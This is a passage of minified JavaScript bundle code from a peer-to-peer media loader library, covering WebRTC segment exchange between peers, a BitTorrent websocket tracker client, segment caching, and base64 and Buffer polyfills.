o.SegmentsMap:this.segmentsMap=this.createSegmentsMap(t.m),this.emit("data-updated");break;case o.SegmentRequest:this.emit("segment-request",this,t.i);break;case o.SegmentData:this.downloadingSegmentId===t.i&&(this.downloadingSegment=new u(t.i,t.s),this.cancelResponseTimeoutTimer());break;case o.SegmentAbsent:this.downloadingSegmentId===t.i&&(this.terminateSegmentRequest(),this.segmentsMap.delete(t.i),this.emit("segment-absent",this,t.i));break;case o.CancelSegmentRequest:}}else this.receiveSegmentPiece(e)},this.peer.on("connect",this.onPeerConnect),this.peer.on("close",this.onPeerClose),this.peer.on("error",this.onPeerError),this.peer.on("data",this.onPeerData),this.id=e.id}receiveSegmentPiece(e){if(!this.downloadingSegment)return void this.debug("peer segment not requested",this.id,this);this.downloadingSegment.bytesDownloaded+=e.byteLength,this.downloadingSegment.pieces.push(e),this.emit("bytes-downloaded",this,e.byteLength);const t=this.downloadingSegment.id;if(this.downloadingSegment.bytesDownloaded==this.downloadingSegment.size){const e=new Uint8Array(this.downloadingSegment.size);let n=0;for(const t of this.downloadingSegment.pieces)e.set(new Uint8Array(t),n),n+=t.byteLength;this.debug("peer segment download done",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-loaded",this,t,e.buffer)}else this.downloadingSegment.bytesDownloaded>this.downloadingSegment.size&&(this.debug("peer segment download bytes mismatch",this.id,t,this),this.terminateSegmentRequest(),this.emit("segment-error",this,t,"Too many bytes received for segment"))}getJsonCommand(e){const t=new Uint8Array(e);if(123==t[0]&&34==t[1]&&125==t[e.byteLength-1])try{return JSON.parse((new TextDecoder).decode(e))}catch(e){}return null}createSegmentsMap(e){if(null==e||!(e instanceof Object))return new Map;const t=new Map;for(const n of Object.keys(e)){const r=e[n];if(!(r instanceof Array&&2===r.length&&"string"==typeof r[0]&&r[1]instanceof Array))return new Map;const i=r[0].split("|"),s=r[1];if(i.length!==s.length)return new Map;for(let e=0;e<i.length;e++){const r=s[e];if("number"!=typeof r||void 0===a[r])return new Map;t.set(`${n}+${i[e]}`,r)}}return t}sendCommand(e){this.debug("peer send command",this.id,e,this),this.peer.write(JSON.stringify(e))}destroy(){this.debug("peer destroy",this.id,this),this.terminateSegmentRequest(),this.peer.destroy()}getDownloadingSegmentId(){return this.downloadingSegmentId}getSegmentsMap(){return this.segmentsMap}sendSegmentsMap(e){this.sendCommand({c:o.SegmentsMap,m:e})}sendSegmentData(e,t){this.sendCommand({c:o.SegmentData,i:e,s:t.byteLength});let n=t.byteLength;for(;n>0;){const e=n>=this.settings.webRtcMaxMessageSize?this.settings.webRtcMaxMessageSize:n,r=s.Buffer.from(t,t.byteLength-n,e);this.peer.write(r),n-=e}this.emit("bytes-uploaded",this,t.byteLength)}sendSegmentAbsent(e){this.sendCommand({c:o.SegmentAbsent,i:e})}requestSegment(e){if(this.downloadingSegmentId)throw new Error("A segment is already downloading: "+this.downloadingSegmentId);this.sendCommand({c:o.SegmentRequest,i:e}),this.downloadingSegmentId=e,this.runResponseTimeoutTimer()}cancelSegmentRequest(){let e;if(this.downloadingSegmentId){const t=this.downloadingSegmentId;e=this.downloadingSegment?this.downloadingSegment.pieces:void 0,this.terminateSegmentRequest(),this.sendCommand({c:o.CancelSegmentRequest,i:t})}return e}runResponseTimeoutTimer(){this.timer=setTimeout(()=>{if(this.timer=null,!this.downloadingSegmentId)return;const e=this.downloadingSegmentId;this.cancelSegmentRequest(),this.emit("segment-timeout",this,e)},this.settings.p2pSegmentDownloadTimeout)}cancelResponseTimeoutTimer(){this.timer&&(clearTimeout(this.timer),this.timer=null)}terminateSegmentRequest(){this.downloadingSegmentId=null,this.downloadingSegment=null,this.cancelResponseTimeoutTimer()}}},{"./stringly-typed-event-emitter":9,buffer:16,debug:"debug"}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("debug"),i=e("bittorrent-tracker/client"),s=e("./stringly-typed-event-emitter"),o=e("./media-peer"),a=e("buffer"),u=e("sha.js/sha1"),c=e("./index"),h=2,l=`-WW${c.version.replace(/\d*./g,e=>`0${parseInt(e,10)%100}`.slice(-2)).slice(0,4)}-`;class d{constructor(e,t){this.peerId=e,this.segment=t}}n.P2PMediaManager=class extends s.STEEmitter{constructor(e,t){super(),this.sementsStorage=e,this.settings=t,this.trackerClient=null,this.peers=new Map,this.peerCandidates=new Map,this.peerSegmentRequests=new Map,this.streamSwarmId=null,this.debug=r("p2pml:p2p-media-manager"),this.pendingTrackerClient=null,this.onTrackerError=e=>{this.debug("tracker error",e)},this.onTrackerWarning=e=>{this.debug("tracker warning",e)},this.onTrackerUpdate=e=>{this.debug("tracker update",e),this.emit("tracker-update",e)},this.onTrackerPeer=e=>{if(this.debug("tracker peer",e.id,e),this.peers.has(e.id))return this.debug("tracker peer already connected",e.id,e),void e.destroy();const t=new o.MediaPeer(e,this.settings);t.on("connect",this.onPeerConnect),t.on("close",this.onPeerClose),t.on("data-updated",this.onPeerDataUpdated),t.on("segment-request",this.onSegmentRequest),t.on("segment-loaded",this.onSegmentLoaded),t.on("segment-absent",this.onSegmentAbsent),t.on("segment-error",this.onSegmentError),t.on("segment-timeout",this.onSegmentTimeout),t.on("bytes-downloaded",this.onPieceBytesDownloaded),t.on("bytes-uploaded",this.onPieceBytesUploaded);let n=this.peerCandidates.get(t.id);n||(n=[],this.peerCandidates.set(t.id,n)),n.push(t)},this.onPieceBytesDownloaded=(e,t)=>{this.emit("bytes-downloaded",t,e.id)},this.onPieceBytesUploaded=(e,t)=>{this.emit("bytes-uploaded",t,e.id)},this.onPeerConnect=e=>{if(this.peers.get(e.id))return this.debug("tracker peer already connected (in peer connect)",e.id,e),void e.destroy();this.peers.set(e.id,e);const t=this.peerCandidates.get(e.id);if(t){for(const n of t)n!=e&&n.destroy();this.peerCandidates.delete(e.id)}this.emit("peer-connected",{id:e.id,remoteAddress:e.remoteAddress})},this.onPeerClose=e=>{if(this.peers.get(e.id)!=e){const t=this.peerCandidates.get(e.id);if(!t)return;const n=t.indexOf(e);return-1!=n&&t.splice(n,1),void(0==t.length&&this.peerCandidates.delete(e.id))}for(const[t,n]of this.peerSegmentRequests)n.peerId==e.id&&this.peerSegmentRequests.delete(t);this.peers.delete(e.id),this.emit("peer-data-updated"),this.emit("peer-closed",e.id)},this.onPeerDataUpdated=()=>{this.emit("peer-data-updated")},this.onSegmentRequest=async(e,t)=>{if(void 0===this.masterSwarmId)return;const n=await this.sementsStorage.getSegment(t,this.masterSwarmId);n?e.sendSegmentData(t,n.data):e.sendSegmentAbsent(t)},this.onSegmentLoaded=async(e,t,n)=>{const r=this.peerSegmentRequests.get(t);if(!r)return;const i=r.segment;if(this.settings.segmentValidator)try{await this.settings.segmentValidator(Object.assign(Object.assign({},i),{data:n}),"p2p",e.id)}catch(n){return this.debug("segment validator failed",n),this.peerSegmentRequests.delete(t),this.emit("segment-error",i,n,e.id),void this.onPeerClose(e)}this.peerSegmentRequests.delete(t),this.emit("segment-loaded",i,n,e.id)},this.onSegmentAbsent=(e,t)=>{this.peerSegmentRequests.delete(t),this.emit("peer-data-updated")},this.onSegmentError=(e,t,n)=>{const r=this.peerSegmentRequests.get(t);r&&(this.peerSegmentRequests.delete(t),this.emit("segment-error",r.segment,n,e.id))},this.onSegmentTimeout=(e,t)=>{const n=this.peerSegmentRequests.get(t);n&&(this.peerSegmentRequests.delete(t),e.destroy(),this.peers.delete(n.peerId)&&this.emit("peer-data-updated"))},this.peerId=t.useP2P?function(){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t=l;for(let n=0;n<20-l.length;n++)t+=e.charAt(Math.floor(Math.random()*e.length));return(new TextEncoder).encode(t).buffer}():new ArrayBuffer(0),this.debug.enabled&&this.debug("peer ID",this.getPeerId(),(new TextDecoder).decode(this.peerId))}getPeers(){return this.peers}getPeerId(){return a.Buffer.from(this.peerId).toString("hex")}async setStreamSwarmId(e,t){if(this.streamSwarmId===e)return;this.destroy(!0),this.streamSwarmId=e,this.masterSwarmId=t,this.debug("stream swarm ID",this.streamSwarmId),this.pendingTrackerClient={isDestroyed:!1};const n=this.pendingTrackerClient,r=(new u).update(h+this.streamSwarmId).digest();n.isDestroyed?null!=this.trackerClient&&(this.trackerClient.destroy(),this.trackerClient=null):(this.pendingTrackerClient=null,this.createClient(r))}createClient(e){if(!this.settings.useP2P)return;const t={infoHash:a.Buffer.from(e,0,20),peerId:a.Buffer.from(this.peerId,0,20),announce:this.settings.trackerAnnounce,rtcConfig:this.settings.rtcConfig,port:6881,getAnnounceOpts:()=>({numwant:this.settings.peerRequestsPerAnnounce})};let n=this.trackerClient;this.trackerClient=new i(t),this.trackerClient.on("error",this.onTrackerError),this.trackerClient.on("warning",this.onTrackerWarning),this.trackerClient.on("update",this.onTrackerUpdate),this.trackerClient.on("peer",this.onTrackerPeer),this.trackerClient.start(),null!=n&&(n.destroy(),n=null)}download(e){if(this.isDownloading(e))return!1;const t=[];for(const n of this.peers.values())null==n.getDownloadingSegmentId()&&n.getSegmentsMap().get(e.id)===o.MediaPeerSegmentStatus.Loaded&&t.push(n);if(0===t.length)return!1;const n=t[Math.floor(Math.random()*t.length)];return n.requestSegment(e.id),this.peerSegmentRequests.set(e.id,new d(n.id,e)),!0}abort(e){let t;const n=this.peerSegmentRequests.get(e.id);if(n){const r=this.peers.get(n.peerId);r&&(t=r.cancelSegmentRequest()),this.peerSegmentRequests.delete(e.id)}return t}isDownloading(e){return this.peerSegmentRequests.has(e.id)}getActiveDownloadsCount(){return this.peerSegmentRequests.size}destroy(e=!1){this.streamSwarmId=null,this.trackerClient&&(this.trackerClient.stop(),e?(this.trackerClient.removeAllListeners("error"),this.trackerClient.removeAllListeners("warning"),this.trackerClient.removeAllListeners("update"),this.trackerClient.removeAllListeners("peer")):(this.trackerClient.destroy(),this.trackerClient=null)),this.pendingTrackerClient&&(this.pendingTrackerClient.isDestroyed=!0,this.pendingTrackerClient=null),this.peers.forEach(e=>e.destroy()),this.peers.clear(),this.peerSegmentRequests.clear();for(const e of this.peerCandidates.values())for(const t of e)t.destroy();this.peerCandidates.clear()}sendSegmentsMapToAll(e){this.peers.forEach(t=>t.sendSegmentsMap(e))}sendSegmentsMap(e,t){const n=this.peers.get(e);n&&n.sendSegmentsMap(t)}getOvrallSegmentsMap(){const e=new Map;for(const t of this.peers.values())for(const[n,r]of t.getSegmentsMap())r===o.MediaPeerSegmentStatus.Loaded?e.set(n,o.MediaPeerSegmentStatus.Loaded):e.get(n)||e.set(n,o.MediaPeerSegmentStatus.LoadingByHttp);return e}}},{"./index":"p2p-media-loader-core","./media-peer":6,"./stringly-typed-event-emitter":9,"bittorrent-tracker/client":11,buffer:16,debug:"debug","sha.js/sha1":43}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.SegmentsMemoryStorage=class{constructor(e){this.settings=e,this.cache=new Map}async storeSegment(e){this.cache.set(e.id,{segment:e,lastAccessed:performance.now()})}async getSegmentsMap(e){return this.cache}async getSegment(e,t){const n=this.cache.get(e);if(void 0!==n)return n.lastAccessed=performance.now(),n.segment}async hasSegment(e,t){return this.cache.has(e)}async clean(e,t){const n=[],r=[],i=performance.now();for(const e of this.cache.values())i-e.lastAccessed>this.settings.cachedSegmentExpiration?n.push(e.segment.id):r.push(e);let s=r.length-this.settings.cachedSegmentsCount;if(s>0){r.sort((e,t)=>e.lastAccessed-t.lastAccessed);for(const e of r)if((void 0===t||!t(e.segment.id))&&(n.push(e.segment.id),0==--s))break}return n.forEach(e=>this.cache.delete(e)),n.length>0}async destroy(){this.cache.clear()}}},{}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});const r=e("events");n.STEEmitter=class extends r.EventEmitter{on(e,t){return super.on(e,t)}emit(e,...t){return super.emit(e,...t)}}},{events:"events"}],10:[function(e,t,n){"use strict";n.byteLength=function(e){var t=c(e),n=t[0],r=t[1];return 3*(n+r)/4-r},n.toByteArray=function(e){var t,n,r=c(e),o=r[0],a=r[1],u=new s(function(e,t,n){return 3*(t+n)/4-n}(0,o,a)),h=0,l=a>0?o-4:o;for(n=0;n<l;n+=4)t=i[e.charCodeAt(n)]<<18|i[e.charCodeAt(n+1)]<<12|i[e.charCodeAt(n+2)]<<6|i[e.charCodeAt(n+3)],u[h++]=t>>16&255,u[h++]=t>>8&255,u[h++]=255&t;2===a&&(t=i[e.charCodeAt(n)]<<2|i[e.charCodeAt(n+1)]>>4,u[h++]=255&t);1===a&&(t=i[e.charCodeAt(n)]<<10|i[e.charCodeAt(n+1)]<<4|i[e.charCodeAt(n+2)]>>2,u[h++]=t>>8&255,u[h++]=255&t);return u},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,s=[],o=0,a=n-i;o<a;o+=16383)s.push(h(e,o,o+16383>a?a:o+16383));1===i?(t=e[n-1],s.push(r[t>>2]+r[t<<4&63]+"==")):2===i&&(t=(e[n-2]<<8)+e[n-1],s.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"="));return s.join("")};for(var r=[],i=[],s="undefined"!=typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)r[a]=o[a],i[o.charCodeAt(a)]=a;function c(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function h(e,t,n){for(var i,s,o=[],a=t;a<n;a+=3)i=(e[a]<<16&16711680)+(e[a+1]<<8&65280)+(255&e[a+2]),o.push(r[(s=i)>>18&63]+r[s>>12&63]+r[s>>6&63]+r[63&s]);return o.join("")}i["-".charCodeAt(0)]=62,i["_".charCodeAt(0)]=63},{}],11:[function(e,t,n){(function(n,r){const i=e("debug")("bittorrent-tracker:client"),s=e("events"),o=e("once"),a=e("run-parallel"),u=e("simple-peer"),c=e("uniq"),h=e("./lib/common"),l=e("./lib/client/http-tracker"),d=e("./lib/client/udp-tracker"),f=e("./lib/client/websocket-tracker");class p extends s{constructor(e={}){if(super(),!e.peerId)throw new Error("Option `peerId` is required");if(!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");if(!n.browser&&!e.port)throw new Error("Option `port` is required");this.peerId="string"==typeof e.peerId?e.peerId:e.peerId.toString("hex"),this._peerIdBuffer=r.from(this.peerId,"hex"),this._peerIdBinary=this._peerIdBuffer.toString("binary"),this.infoHash="string"==typeof e.infoHash?e.infoHash.toLowerCase():e.infoHash.toString("hex"),this._infoHashBuffer=r.from(this.infoHash,"hex"),this._infoHashBinary=this._infoHashBuffer.toString("binary"),i("new client %s",this.infoHash),this.destroyed=!1,this._port=e.port,this._getAnnounceOpts=e.getAnnounceOpts,this._rtcConfig=e.rtcConfig,this._userAgent=e.userAgent,this._wrtc="function"==typeof e.wrtc?e.wrtc():e.wrtc;let t="string"==typeof e.announce?[e.announce]:null==e.announce?[]:e.announce;t=t.map(e=>("/"===(e=e.toString())[e.length-1]&&(e=e.substring(0,e.length-1)),e)),t=c(t);const s=!1!==this._wrtc&&(!!this._wrtc||u.WEBRTC_SUPPORT),o=e=>{n.nextTick(()=>{this.emit("warning",e)})};this._trackers=t.map(e=>{let t;try{t=new URL(e)}catch(t){return o(new Error(`Invalid tracker URL: ${e}`)),null}const n=t.port;if(n<0||n>65535)return o(new Error(`Invalid tracker port: ${e}`)),null;const r=t.protocol;return"http:"!==r&&"https:"!==r||"function"!=typeof l?"udp:"===r&&"function"==typeof d?new d(this,e):"ws:"!==r&&"wss:"!==r||!s?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):"ws:"===r&&"undefined"!=typeof window&&"https:"===window.location.protocol?(o(new Error(`Unsupported tracker protocol: ${e}`)),null):new f(this,e):new l(this,e)}).filter(Boolean)}start(e){(e=this._defaultAnnounceOpts(e)).event="started",i("send `start` %o",e),this._announce(e),this._trackers.forEach(e=>{e.setInterval()})}stop(e){(e=this._defaultAnnounceOpts(e)).event="stopped",i("send `stop` %o",e),this._announce(e)}complete(e){e||(e={}),(e=this._defaultAnnounceOpts(e)).event="completed",i("send `complete` %o",e),this._announce(e)}update(e){(e=this._defaultAnnounceOpts(e)).event&&delete e.event,i("send `update` %o",e),this._announce(e)}_announce(e){this._trackers.forEach(t=>{t.announce(e)})}scrape(e){i("send `scrape`"),e||(e={}),this._trackers.forEach(t=>{t.scrape(e)})}setInterval(e){i("setInterval %d",e),this._trackers.forEach(t=>{t.setInterval(e)})}destroy(e){if(this.destroyed)return;this.destroyed=!0,i("destroy");const t=this._trackers.map(e=>t=>{e.destroy(t)});a(t,e),this._trackers=[],this._getAnnounceOpts=null}_defaultAnnounceOpts(e={}){return null==e.numwant&&(e.numwant=h.DEFAULT_ANNOUNCE_PEERS),null==e.uploaded&&(e.uploaded=0),null==e.downloaded&&(e.downloaded=0),this._getAnnounceOpts&&(e=Object.assign({},e,this._getAnnounceOpts())),e}}p.scrape=(e,t)=>{if(t=o(t),!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");const n=Object.assign({},e,{infoHash:Array.isArray(e.infoHash)?e.infoHash[0]:e.infoHash,peerId:r.from("01234567890123456789"),port:6881}),i=new p(n);i.once("error",t),i.once("warning",t);let s=Array.isArray(e.infoHash)?e.infoHash.length:1;const a={};return i.on("scrape",e=>{if(s-=1,a[e.infoHash]=e,0===s){i.destroy();const e=Object.keys(a);1===e.length?t(null,a[e[0]]):t(null,a)}}),e.infoHash=Array.isArray(e.infoHash)?e.infoHash.map(e=>r.from(e,"hex")):r.from(e.infoHash,"hex"),i.scrape({infoHash:e.infoHash}),i},t.exports=p}).call(this,e("_process"),e("buffer").Buffer)},{"./lib/client/http-tracker":15,"./lib/client/udp-tracker":15,"./lib/client/websocket-tracker":13,"./lib/common":14,_process:23,buffer:16,debug:"debug",events:"events",once:22,"run-parallel":40,"simple-peer":44,uniq:47}],12:[function(e,t,n){const r=e("events");t.exports=class extends r{constructor(e,t){super(),this.client=e,this.announceUrl=t,this.interval=null,this.destroyed=!1}setInterval(e){null==e&&(e=this.DEFAULT_ANNOUNCE_INTERVAL),clearInterval(this.interval),e&&(this.interval=setInterval(()=>{this.announce(this.client._defaultAnnounceOpts())},e),this.interval.unref&&this.interval.unref())}}},{events:"events"}],13:[function(e,t,n){const r=e("debug")("bittorrent-tracker:websocket-tracker"),i=e("simple-peer"),s=e("randombytes"),o=e("simple-websocket"),a=e("../common"),u=e("./tracker"),c={},h=1e4,l=18e5,d=12e4,f=5e4;class p extends u{constructor(e,t,n){super(e,t),r("new websocket tracker %s",t),this.peers={},this.socket=null,this.reconnecting=!1,this.retries=0,this.reconnectTimer=null,this.expectingResponse=!1,this._openSocket()}announce(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.announce(e)});const t=Object.assign({},e,{action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary});if(this._trackerId&&(t.trackerid=this._trackerId),"stopped"===e.event||"completed"===e.event)this._send(t);else{const n=Math.min(e.numwant,10);this._generateOffers(n,e=>{t.numwant=n,t.offers=e,this._send(t)})}}scrape(e){if(this.destroyed||this.reconnecting)return;if(!this.socket.connected)return void this.socket.once("connect",()=>{this.scrape(e)});const t={action:"scrape",info_hash:Array.isArray(e.infoHash)&&e.infoHash.length>0?e.infoHash.map(e=>e.toString("binary")):e.infoHash&&e.infoHash.toString("binary")||this.client._infoHashBinary};this._send(t)}destroy(e=g){if(this.destroyed)return e(null);this.destroyed=!0,clearInterval(this.interval),clearTimeout(this.reconnectTimer);for(const e in this.peers){const t=this.peers[e];clearTimeout(t.trackerTimeout),t.destroy()}if(this.peers=null,this.socket&&(this.socket.removeListener("connect",this._onSocketConnectBound),this.socket.removeListener("data",this._onSocketDataBound),this.socket.removeListener("close",this._onSocketCloseBound),this.socket.removeListener("error",this._onSocketErrorBound),this.socket=null),this._onSocketConnectBound=null,this._onSocketErrorBound=null,this._onSocketDataBound=null,this._onSocketCloseBound=null,c[this.announceUrl]&&(c[this.announceUrl].consumers-=1),c[this.announceUrl].consumers>0)return e();let t=c[this.announceUrl];if(delete c[this.announceUrl],t.on("error",g),t.once("close",e),!this.expectingResponse)return r();var n=setTimeout(r,a.DESTROY_TIMEOUT);function r(){n&&(clearTimeout(n),n=null),t.removeListener("data",r),t.destroy(),t=null}t.once("data",r)}_openSocket(){this.destroyed=!1,this.peers||(this.peers={}),this._onSocketConnectBound=()=>{this._onSocketConnect()},this._onSocketErrorBound=e=>{this._onSocketError(e)},this._onSocketDataBound=e=>{this._onSocketData(e)},this._onSocketCloseBound=()=>{this._onSocketClose()},this.socket=c[this.announceUrl],this.socket?(c[this.announceUrl].consumers+=1,this.socket.connected&&this._onSocketConnectBound()):(this.socket=c[this.announceUrl]=new o(this.announceUrl),this.socket.consumers=1,this.socket.once("connect",this._onSocketConnectBound)),this.socket.on("data",this._onSocketDataBound),this.socket.once("close",this._onSocketCloseBound),this.socket.once("error",this._onSocketErrorBound)}_onSocketConnect(){this.destroyed||this.reconnecting&&(this.reconnecting=!1,this.retries=0,this.announce(this.client._defaultAnnounceOpts()))}_onSocketData(e){if(!this.destroyed){this.expectingResponse=!1;try{e=JSON.parse(e)}catch(e){return void this.client.emit("warning",new Error("Invalid tracker response"))}"announce"===e.action?this._onAnnounceResponse(e):"scrape"===e.action?this._onScrapeResponse(e):this._onSocketError(new Error(`invalid action in WS response: ${e.action}`))}}_onAnnounceResponse(e){if(e.info_hash!==this.client._infoHashBinary)return void r("ignoring websocket data from %s for %s (looking for %s: reused socket)",this.announceUrl,a.binaryToHex(e.info_hash),this.client.infoHash);if(e.peer_id&&e.peer_id===this.client._peerIdBinary)return;r("received %s from %s for %s",JSON.stringify(e),this.announceUrl,this.client.infoHash);const t=e["failure reason"];if(t)return this.client.emit("warning",new Error(t));const n=e["warning message"];n&&this.client.emit("warning",new Error(n));const i=e.interval||e["min interval"];i&&this.setInterval(1e3*i);const s=e["tracker id"];if(s&&(this._trackerId=s),null!=e.complete){const t=Object.assign({},e,{announce:this.announceUrl,infoHash:a.binaryToHex(e.info_hash)});this.client.emit("update",t)}let o;if(e.offer&&e.peer_id&&(r("creating peer (from remote offer)"),(o=this._createPeer()).id=a.binaryToHex(e.peer_id),o.once("signal",t=>{const n={action:"announce",info_hash:this.client._infoHashBinary,peer_id:this.client._peerIdBinary,to_peer_id:e.peer_id,answer:t,offer_id:e.offer_id};this._trackerId&&(n.trackerid=this._trackerId),this._send(n)}),o.signal(e.offer),this.client.emit("peer",o)),e.answer&&e.peer_id){const t=a.binaryToHex(e.offer_id);(o=this.peers[t])?(o.id=a.binaryToHex(e.peer_id),o.signal(e.answer),this.client.emit("peer",o),clearTimeout(o.trackerTimeout),o.trackerTimeout=null,delete this.peers[t]):r(`got unexpected answer: ${JSON.stringify(e.answer)}`)}}_onScrapeResponse(e){e=e.files||{};const t=Object.keys(e);0!==t.length?t.forEach(t=>{const n=Object.assign(e[t],{announce:this.announceUrl,infoHash:a.binaryToHex(t)});this.client.emit("scrape",n)}):this.client.emit("warning",new Error("invalid scrape response"))}_onSocketClose(){this.destroyed||(this.destroy(),this._startReconnectTimer())}_onSocketError(e){this.destroyed||(this.destroy(),this.client.emit("warning",e),this._startReconnectTimer())}_startReconnectTimer(){const e=Math.floor(Math.random()*d)+Math.min(Math.pow(2,this.retries)*h,l);this.reconnecting=!0,clearTimeout(this.reconnectTimer),this.reconnectTimer=setTimeout(()=>{this.retries++,this._openSocket()},e),this.reconnectTimer.unref&&this.reconnectTimer.unref(),r("reconnecting socket in %s ms",e)}_send(e){if(this.destroyed)return;this.expectingResponse=!0;const t=JSON.stringify(e);r("send %s",t),this.socket.send(t)}_generateOffers(e,t){const n=this,i=[];r("generating %s offers",e);for(let t=0;t<e;++t)o();function o(){const e=s(20).toString("hex");r("creating peer (from _generateOffers)");const t=n.peers[e]=n._createPeer({initiator:!0});t.once("signal",t=>{i.push({offer:t,offer_id:a.hexToBinary(e)}),u()}),t.trackerTimeout=setTimeout(()=>{r("tracker timeout: destroying peer"),t.trackerTimeout=null,delete n.peers[e],t.destroy()},f),t.trackerTimeout.unref&&t.trackerTimeout.unref()}function u(){i.length===e&&(r("generated %s offers",e),t(i))}u()}_createPeer(e){const t=this;e=Object.assign({trickle:!1,config:t.client._rtcConfig,wrtc:t.client._wrtc},e);const n=new i(e);return n.once("error",r),n.once("connect",function e(){n.removeListener("error",r);n.removeListener("connect",e)}),n;function r(e){t.client.emit("warning",new Error(`Connection error: ${e.message}`)),n.destroy()}}}function g(){}p.prototype.DEFAULT_ANNOUNCE_INTERVAL=3e4,p._socketPool=c,t.exports=p},{"../common":14,"./tracker":12,debug:"debug",randombytes:24,"simple-peer":44,"simple-websocket":45}],14:[function(e,t,n){(function(t){n.DEFAULT_ANNOUNCE_PEERS=50,n.MAX_ANNOUNCE_PEERS=82,n.binaryToHex=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"binary").toString("hex")},n.hexToBinary=function(e){return"string"!=typeof e&&(e=String(e)),t.from(e,"hex").toString("binary")};var r=e("./common-node");Object.assign(n,r)}).call(this,e("buffer").Buffer)},{"./common-node":15,buffer:16}],15:[function(e,t,n){},{}],16:[function(e,t,n){(function(t){"use strict";var r=e("base64-js"),i=e("ieee754"),s="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;n.Buffer=t,n.SlowBuffer=function(e){+e!=e&&(e=0);return t.alloc(+e)},n.INSPECT_MAX_BYTES=50;var o=2147483647;function a(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');var n=new Uint8Array(e);return Object.setPrototypeOf(n,t.prototype),n}function t(e,t,n){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return h(e)}return u(e,t,n)}function u(e,n,r){if("string"==typeof e)return function(e,n){"string"==typeof n&&""!==n||(n="utf8");if(!t.isEncoding(n))throw new TypeError("Unknown encoding: "+n);var r=0|f(e,n),i=a(r),s=i.write(e,n);s!==r&&(i=i.slice(0,s));return i}(e,n);if(ArrayBuffer.isView(e))return l(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(q(e,ArrayBuffer)||e&&q(e.buffer,ArrayBuffer))return function(e,n,r){if(n<0||e.byteLength<n)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<n+(r||0))throw new RangeError('"length" is outside of buffer bounds');var i;i=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new Uint8Array(e,n,r);return Object.setPrototypeOf(i,t.prototype),i}(e,n,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');var i=e.valueOf&&e.valueOf();if(null!=i&&i!==e)return t.from(i,n,r);var s=function(e){if(t.isBuffer(e)){var n=0|d(e.length),r=a(n);return 0===r.length?r:(e.copy(r,0,0,n),r)}if(void 0!==e.length)return"number"!=typeof e.length||H(e.length)?a(0):l(e);if("Buffer"===e.type&&Array.isArray(e.data))return l(e.data)}(e);if(s)return s;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return t.from(e[Symbol.toPrimitive]("string"),n,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function c(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function h(e){return c(e),a(e<0?0:0|d(e))}function l(e){for(var t=e.length<0?0:0|d(e.length),n=a(t),r=0;r<t;r+=1)n[r]=255&e[r];return n}function d(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function f(e,n){if(t.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||q(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===r)return 0;for(var s=!1;;)switch(n){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return U(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return j(e).length;default:if(s)return i?-1:U(e).length;n=(""+n).toLowerCase(),s=!0}}function p(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return M(this,t,n);case"utf8":case"utf-8":return T(this,t,n);case"ascii":return k(this,t,n);case"latin1":case"binary":return A(this,t,n);case"base64":return C(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return I(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function m(e,n,r,i,s){if(0===e.length)return-1;if("string"==typeof r?(i=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),H(r=+r)&&(r=s?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(s)return-1;r=e.length-1}else if(r<0){if(!s)return-1;r=0}if("string"==typeof n&&(n=t.from(n,i)),t.isBuffer(n))return 0===n.length?-1:y(e,n,r,i,s);if("number"==typeof n)return n&=255,"function"==typeof 